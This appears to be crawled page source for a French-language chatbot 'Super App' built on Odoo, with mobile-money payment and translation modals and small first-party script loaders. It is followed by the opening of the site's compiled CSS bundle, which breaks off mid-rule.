                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-chinois">Anglais vers chinois</label><br/>
                                                    <input type="radio" id="anglais-vers-chinois" name="foreign_language" value="anglais-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-français">Anglais vers
                                                        français</label><br/>
                                                    <input type="radio" id="anglais-vers-français" name="foreign_language" value="anglais-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-hindi">Anglais vers hindi</label><br/>
                                                    <input type="radio" id="anglais-vers-hindi" name="foreign_language" value="anglais-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-anglais">Chinois vers anglais</label><br/>
                                                    <input type="radio" id="chinois-vers-anglais" name="foreign_language" value="chinois-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-français">Chinois vers
                                                        français</label><br/>
                                                    <input type="radio" id="chinois-vers-français" name="foreign_language" value="chinois-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-anglais">Français vers
                                                        anglais</label><br/>
                                                    <input type="radio" id="français-vers-anglais" name="foreign_language" value="français-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-chinois">Français vers
                                                        chinois</label><br/>
                                                    <input type="radio" id="français-vers-chinois" name="foreign_language" value="français-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-hindi">Français vers hindi</label><br/>
                                                    <input type="radio" id="français-vers-hindi" name="foreign_language" value="français-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-anglais">Hindi vers anglais</label><br/>
                                                    <input type="radio" id="hindi-vers-anglais" name="foreign_language" value="hindi-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-français">Hindi vers français</label><br/>
                                                    <input type="radio" id="hindi-vers-français" name="foreign_language" value="hindi-vers-français" onclick="setLang(this.value)"/>
                                                </div>





                                                
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Valider</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>



                                
                                
                                <div id="ChildrenModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez l'enfant dont vous
                                                    voulez connaître la moyenne</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div id="PaymentMethodsModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myPaymentMethodsModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myPaymentMethodsModalLabel">Recharger avec:
                                                </h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="gsm">MTN/MOOV/Orange</label><input type="radio" id="gsm" name="payment_method_choice_gsm" value="gsm" onclick="handle_payment_method('gsm')"/></div>
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="wave">Wave</label><input type="radio" id="wave" name="payment_method_choice_wave" value="wave" onclick="handle_payment_method('wave')"/></div>
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="chat-bubble you">
                                    <span id="loginfind" style="font-weight: 600;">
                                        
                                        
                                        Cher Visiteur, 
                                        <br/>
                                    </span>
                                    Bienvenue sur notre Super App!!<br/>
                                    Dîtes simplement: <b>Je veux ...</b>
                                </div>

                                
                                <div class="chat-bubble you load-message hide">
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto;display: block;shape-rendering: auto;width: 43px;height: 20px;" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" id="svg-chat">
                                        <circle cx="0" cy="44.1678" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.6s">
                                            </animate>
                                        </circle>
                                        <circle cx="45" cy="43.0965" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.39999999999999997s">
                                            </animate>
                                        </circle>
                                        <circle cx="90" cy="52.0442" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.19999999999999998s">
                                            </animate>
                                        </circle>
                                    </svg>
                                </div>
                            </div>

                            <div class="chat-bottom">
                                
                                <div class="lang_selection" style="padding: 0px 30px;display: flex;justify-content: center;">
                                    
                                    <button type="button" onclick="readLastMessage()" class="btn btn-warning" style="margin-bottom: 2px;margin-top: 2px;font-size: 12px;position: relative; color: white !important; background-color: #F49C17; width: 100%;"><i class="fas fa-repeat" style="font-size: 20px;"></i></button></div>
                                <div class="chat-input">





                                    <input id="input-chat" type="text" placeholder="Entrez votre message ou parlez..."/>
                                    <div class="input-action-icon" id="start_button" style="width: 25px;">
                                        <label id="search-image" class="m-0" for="searchimageinput">
                                            <input accept="image/*" type="file" id="searchimageinput" class="d-none"/>
                                            <img id="search_image_icon" width="auto" height="30px" src="/chat_bot/static/src/img/search_icon.svg" alt="image search" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </label>

                                        <a onclick="firstFunction()">
                                            <img id="start_img" width="auto" height="30px" src="/chat_bot/static/src/img/mic.gif" alt="Start" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </a>

                                        <a onclick="secondFunction()">
                                            <img id="stop_img" width="auto" height="50px" src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop" style="position: relative; bottom: 15px; left: -30px; display: none;" loading="lazy"/>
                                        </a>
                                    </div>


                                </div>
                                
                            </div>
                        </div>
                        <div id="chat-bot-group" class="chat-bot-group">
                            <div class="chat-bot-icon" style="margin-bottom: 30px;" onclick="showChat()" draggable="true">
                                <button id="sendMoneyVocal" class="btn btn-success d-none">Payer</button>
                                <img src="/chat_bot/static/src/img/mic.png" style="width: 60px; height: 60px; top: 0px; right: 0px;" class="img animate" loading="lazy"/>
                                
                                <svg xmlns="http://www.w3.org/2000/svg" id="svg-chat" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x ">
                                    <line x1="18" y1="6" x2="6" y2="18"></line>
                                    <line x1="6" y1="6" x2="18" y2="18"></line>
                                </svg>
                            </div>
                        </div>
                        <div class="center" style="display: none;">
                            <div id="results">
                                <span id="final_span" class="final"></span>
                                <span id="interim_span" class="interim"></span>
                            </div>
                            <div id="div_language">
                                <select id="select_language" onchange="updateCountry()"></select>
                                <select id="select_dialect"></select>
                            </div>
                        </div>
                    </div>
                    
                    <div id="TCModal" class="modal-chatbot">
                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Saissisez votre code de transaction</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <p style="text-align: left;">
                                        
                                        <div class="flex">
                                            <input id="transaction_code" name="transaction_code" type="number" min="0000" max="9999" placeholder="Entrez votre code ici"/>
                                        </div>
                                    </p>
                                </div>
                                <button id="btnModal" class="btn btn-success" onclick="ajax_validate_wallet_transaction(document.getElementById('transaction_code').value)">Valider</button>
                            </div>
                        </div>
                    </div>

                    <div id="OCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez la catégorie</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="ECModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez l'église</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="myModalSendMoney" class="modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close-money">×</span>
                                <h2 id="modal-chatbotpolicy">Clavier interactif</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div class="row">
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/10000.png);" alt="10000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-1 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity1" name="quantity1" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-1 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/5000.png);" alt="5000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-2 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity2" name="quantity2" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-2 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/2000.png);" alt="2000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-3 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity3" name="quantity3" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-3 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/1000.png);" alt="1000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-4 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity4" name="quantity4" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-4 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/500.png);" alt="500"></div>
                                                
                                                <div class="input-group" id="input500">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-5 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity5" name="quantity5" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-5 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/100.png);" alt="100"></div>
                                                <div class="input-group" id="input100">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-6 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity6" name="quantity6" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-6 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Sous-total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Frais:</h3>
                                    <h3 id="modal-chatbotpolicy" class="charges">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money_with_commission">0</h3>
                                </div>
                            </div>
                            <div class="container" style="                                 text-align: center;                             ">
                                <button id="btnModal" class="btn btn-success" onclick="setChecked2(1)">Valider</button>
                            </div>
                        </div>
                    </div>

                    
                    <div id="myFriendsModal" class="friends-modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span id="close-contact" class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Sélectionner un contact</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div id="table-wrapper">
                                        <div id="table-scroll">
                                            <table id="myTable" style="margin: 0 auto;">
                                                <tr class="header">
                                                    <th style="width:60%;">Nom complet</th>
                                                    <th style="width:40%;">Action</th>
                                                </tr>
                                            </table>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <input type="text" id="myInput" onkeyup="filterOnTyping()" placeholder="Entrer le nom du contact pour le rechercher.." title="Entrer le nom du contact"/>
                            </div>
                        </div>
                    </div>

                    

                    

                    
                    
                    

                    <script src="/chat_bot/static/src/js/translatetobot.js"></script>
                    <script src="/chat_bot/static/src/js/grammarHelper.js"></script>
                    
                    <script src="https://unpkg.com/mathjs/lib/browser/math.js"></script>
                    <link href="https://fonts.googleapis.com/css?family=Nunito:400,600,700" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/chatBot2.css" rel="stylesheet" type="text/css"/>
                    <link href="https://fonts.cdnfonts.com/css/gotham" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/select2.min.css" rel="stylesheet" type="text/css"/>
                    
                    <script type="text/javascript" src="/chat_bot/static/src/js/WebAudioRecorder.min.js"></script>
                    <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js"></script>
                    
                    
                    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.0/moment.min.js"></script>
                    


                    <script>
                        if ($("script[src^='/chat_bot/static/src/js/app.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                            `/chat_bot/static/src/js/app.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/dioula.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/dioula.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/input_test.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/input_test.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("link[href^='https://openmoise.ci/chat_bot/static/src/css/chatBot.css']").length == 0) {
                            var div = document.getElementsByTagName('body')[0];
                            var link = document.createElement('link');
                            link.setAttribute('href', `https://openmoise.ci/chat_bot/static/src/css/chatBot.css`);
                            link.setAttribute('type', 'text/css');
                            link.setAttribute('rel', 'stylesheet');
                            div.appendChild(link);
                        }

                        function getModal() {

                            // Get the modal

                            var modal = document.getElementById("myModal");


                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close")[0];


                            modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == modal) {

                                    modal.style.display = "none";

                                }

                            }

                        }

                        function getModalSendMoney() {

                            // Get the modal

                            var money_modal = document.getElementById("myModalSendMoney");

                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close-money")[0];

                            money_modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                money_modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == money_modal) {

                                    money_modal.style.display = "none";

                                }

                            }

                        }
                    </script>
                </div>
            
    

--- FILE ---
content_type: text/css
request_url: http://openmoise.ci:8069/web/content/751910-3224f02/1/web.assets_frontend.css
body_size: 916336
content:
@import url("https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i&display=swap");
@import url("https://fonts.googleapis.com/css?family=Poppins:300,300i,400,400i,500,500i,600,600i&display=swap");

/* <inline asset> defined in bundle 'web.assets_frontend' */
@charset "UTF-8"; 

/* /web/static/lib/bootstrap/scss/_functions.scss defined in bundle 'web.assets_frontend' */
 

/* /web/static/lib/bootstrap/scss/_mixins.scss defined in bundle 'web.assets_frontend' */
 

/* /web/static/src/scss/bs_mixins_overrides.scss defined in bundle 'web.assets_frontend' */
   .bg-primary h1, .o_colored_level .bg-primary h1, .bg-secondary h1, .o_colored_level .bg-secondary h1, .bg-success h1, .o_colored_level .bg-success h1, .bg-info h1, .o_colored_level .bg-info h1, .bg-warning h1, .o_colored_level .bg-warning h1, .bg-danger h1, .o_colored_level .bg-danger h1, .bg-light h1, .o_colored_level .bg-light h1, .bg-dark h1, .o_colored_level .bg-dark h1, .bg-tp-label-black h1, .o_colored_level .bg-tp-label-black h1, .bg-tp-label-gray h1, .o_colored_level .bg-tp-label-gray h1, .bg-tp-label-red h1, .o_colored_level .bg-tp-label-red h1, .bg-tp-label-orange h1, .o_colored_level .bg-tp-label-orange h1, .bg-tp-label-blue h1, .o_colored_level .bg-tp-label-blue h1, .bg-tp-label-green h1, .o_colored_level .bg-tp-label-green h1, .bg-tp-preheader h1, .o_colored_level .bg-tp-preheader h1, .bg-100 h1, .o_wevent_index .o_wevent_online.o_wevent_online_bg h1, .o_wevent_event .o_wevent_online.o_wevent_online_bg h1, .o_colored_level .bg-100 h1, .o_colored_level .o_wevent_index .o_wevent_online.o_wevent_online_bg h1, .o_wevent_index .o_colored_level .o_wevent_online.o_wevent_online_bg h1, .o_colored_level .o_wevent_event .o_wevent_online.o_wevent_online_bg h1, .o_wevent_event .o_colored_level .o_wevent_online.o_wevent_online_bg h1, .bg-200 h1, .o_wevent_index .o_wevent_events_list.opt_event_list_cards_bg h1, .o_colored_level .bg-200 h1, .o_colored_level .o_wevent_index .o_wevent_events_list.opt_event_list_cards_bg h1, .o_wevent_index .o_colored_level .o_wevent_events_list.opt_event_list_cards_bg h1, .bg-300 h1, .o_colored_level .bg-300 h1, .bg-400 h1, .o_colored_level .bg-400 h1, .bg-500 h1, .o_colored_level .bg-500 h1, .bg-600 h1, .o_colored_level .bg-600 h1, .bg-700 h1, .o_colored_level .bg-700 h1, .bg-800 h1, .o_colored_level .bg-800 h1, .bg-900 h1, .o_colored_level .bg-900 h1, .bg-white-85 h1, .o_colored_level .bg-white-85 h1, .bg-white-75 h1, .o_colored_level .bg-white-75 h1, .bg-white-50 h1, .o_colored_level .bg-white-50 h1, .bg-black-75 h1, .o_colored_level .bg-black-75 h1, .bg-black-50 h1, .o_colored_level .bg-black-50 h1, .bg-black h1, .o_colored_level .bg-black h1, .bg-white h1, .o_colored_level .bg-white h1, .card-body h1, .o_colored_level .card-body h1, .toast-body h1, .o_colored_level .toast-body h1, .o_cc1 h1, .navbar-light h1, .o_footer .s_popup h1, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar h1, .o_colored_level .o_cc1 h1, .o_colored_level .navbar-light h1, .o_colored_level .o_footer .s_popup h1, .o_footer .o_colored_level .s_popup h1, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar h1, .o_cc2 h1, .o_colored_level .o_cc2 h1, .o_cc3 h1, .o_colored_level .o_cc3 h1, .o_cc4 h1, .o_colored_level .o_cc4 h1, .o_cc5 h1, .o_footer h1, .o_footer .o_footer_copyright h1, .o_colored_level .o_cc5 h1, .o_colored_level .o_footer h1, .o_colored_level .o_footer .o_footer_copyright h1, .o_footer .o_colored_level .o_footer_copyright h1, .bg-o-color-1 h1, .o_colored_level .bg-o-color-1 h1, .bg-o-color-2 h1, .o_colored_level .bg-o-color-2 h1, .bg-o-color-3 h1, .o_colored_level .bg-o-color-3 h1, .bg-o-color-4 h1, .o_colored_level .bg-o-color-4 h1, .bg-o-color-5 h1, .o_colored_level .bg-o-color-5 h1, .o_figure_relative_layout .figure-caption h1, .o_colored_level .o_figure_relative_layout .figure-caption h1, .tp-preheader h1, .o_colored_level .tp-preheader h1, .bg-primary h2, .o_colored_level .bg-primary h2, .bg-secondary h2, .o_colored_level .bg-secondary h2, .bg-success h2, .o_colored_level .bg-success h2, .bg-info h2, .o_colored_level .bg-info h2, .bg-warning h2, .o_colored_level .bg-warning h2, .bg-danger h2, .o_colored_level .bg-danger h2, .bg-light h2, .o_colored_level .bg-light h2, .bg-dark h2, .o_colored_level .bg-dark h2, .bg-tp-label-black h2, .o_colored_level .bg-tp-label-black h2, .bg-tp-label-gray h2, .o_colored_level .bg-tp-label-gray h2, .bg-tp-label-red h2, .o_colored_level .bg-tp-label-red h2, .bg-tp-label-orange h2, .o_colored_level .bg-tp-label-orange h2, .bg-tp-label-blue h2, .o_colored_level .bg-tp-label-blue h2, .bg-tp-label-green h2, .o_colored_level .bg-tp-label-green h2, .bg-tp-preheader h2, .o_colored_level .bg-tp-preheader h2, .bg-100 h2, .o_wevent_index .o_wevent_online.o_wevent_online_bg h2, .o_wevent_event .o_wevent_online.o_wevent_online_bg h2, .o_colored_level .bg-100 h2, .o_colored_level .o_wevent_index .o_wevent_online.o_wevent_online_bg h2, .o_wevent_index .o_colored_level .o_wevent_online.o_wevent_online_bg h2, .o_colored_level .o_wevent_event .o_wevent_online.o_wevent_online_bg h2, .o_wevent_event .o_colored_level .o_wevent_online.o_wevent_online_bg h2, .bg-200 h2, .o_wevent_index .o_wevent_events_list.opt_event_list_cards_bg h2, .o_colored_level .bg-200 h2, .o_colored_level .o_wevent_index .o_wevent_events_list.opt_event_list_cards_bg h2, .o_wevent_index .o_colored_level .o_wevent_events_list.opt_event_list_cards_bg h2, .bg-300 h2, .o_colored_level .bg-300 h2, .bg-400 h2, .o_colored_level .bg-400 h2, .bg-500 h2, .o_colored_level .bg-500 h2, .bg-600 h2, .o_colored_level .bg-600 h2, .bg-700 h2, .o_colored_level .bg-700 h2, .bg-800 h2, .o_colored_level .bg-800 h2, .bg-900 h2, .o_colored_level .bg-900 h2, .bg-white-85 h2, .o_colored_level .bg-white-85 h2, .bg-white-75 h2, .o_colored_level .bg-white-75 h2, .bg-white-50 h2, .o_colored_level .bg-white-50 h2, .bg-black-75 h2, .o_colored_level .bg-black-75 h2, .bg-black-50 h2, .o_colored_level .bg-black-50 h2, .bg-black h2, .o_colored_level .bg-black h2, .bg-white h2, .o_colored_level .bg-white h2, .card-body h2, .o_colored_level .card-body h2, .toast-body h2, .o_colored_level .toast-body h2, .o_cc1 h2, .navbar-light h2, .o_footer .s_popup h2, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar h2, .o_colored_level .o_cc1 h2, .o_colored_level .navbar-light h2, .o_colored_level .o_footer .s_popup h2, .o_footer .o_colored_level .s_popup h2, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar h2, .o_cc2 h2, .o_colored_level .o_cc2 h2, .o_cc3 h2, .o_colored_level .o_cc3 h2, .o_cc4 h2, .o_colored_level .o_cc4 h2, .o_cc5 h2, .o_footer h2, .o_footer .o_footer_copyright h2, .o_colored_level .o_cc5 h2, .o_colored_level .o_footer h2, .o_colored_level .o_footer .o_footer_copyright h2, .o_footer .o_colored_level .o_footer_copyright h2, .bg-o-color-1 h2, .o_colored_level .bg-o-color-1 h2, .bg-o-color-2 h2, .o_colored_level .bg-o-color-2 h2, .bg-o-color-3 h2, .o_colored_level .bg-o-color-3 h2, .bg-o-color-4 h2, .o_colored_level .bg-o-color-4 h2, .bg-o-color-5 h2, .o_colored_level .bg-o-color-5 h2, .o_figure_relative_layout .figure-caption h2, .o_colored_level .o_figure_relative_layout .figure-caption h2, .tp-preheader h2, .o_colored_level .tp-preheader h2, .bg-primary h3, .o_colored_level .bg-primary h3, .bg-secondary h3, .o_colored_level .bg-secondary h3, .bg-success h3, .o_colored_level .bg-success h3, .bg-info h3, .o_colored_level .bg-info h3, .bg-warning h3, .o_colored_level .bg-warning h3, .bg-danger h3, .o_colored_level .bg-danger h3, .bg-light h3, .o_colored_level .bg-light h3, .bg-dark h3, .o_colored_level .bg-dark h3, .bg-tp-label-black h3, .o_colored_level .bg-tp-label-black h3, .bg-tp-label-gray h3, .o_colored_level .bg-tp-label-gray h3, .bg-tp-label-red h3, .o_colored_level .bg-tp-label-red h3, .bg-tp-label-orange h3, .o_colored_level .bg-tp-label-orange h3, .bg-tp-label-blue h3, .o_colored_level .bg-tp-label-blue h3, .bg-tp-label-green h3, .o_colored_level .bg-tp-label-green h3, .bg-tp-preheader h3, .o_colored_level .bg-tp-preheader h3, .bg-100 h3, .o_wevent_index .o_wevent_online.o_wevent_online_bg h3, .o_wevent_event .o_wevent_online.o_wevent_online_bg h3, .o_colored_level .bg-100 h3, .o_colored_level .o_wevent_index .o_wevent_online.o_wevent_online_bg h3, .o_wevent_index .o_colored_level .o_wevent_online.o_wevent_online_bg h3, .o_colored_level .o_wevent_event .o_wevent_online.o_wevent_online_bg h3, .o_wevent_event .o_colored_level .o_wevent_online.o_wevent_online_bg h3, .bg-200 h3, .o_wevent_index .o_wevent_events_list.opt_event_list_cards_bg h3, .o_colored_level .bg-200 h3, .o_colored_level .o_wevent_index .o_wevent_events_list.opt_event_list_cards_bg h3, .o_wevent_index .o_colored_level .o_wevent_events_list.opt_event_list_cards_bg h3, .bg-300 h3, .o_colored_level .bg-300 h3, .bg-400 h3, .o_colored_level .bg-400 h3, .bg-500 h3, .o_colored_level .bg-500 h3, .bg-600 h3, .o_colored_level .bg-600 h3, .bg-700 h3, .o_colored_level .bg-700 h3, .bg-800 h3, .o_colored_level 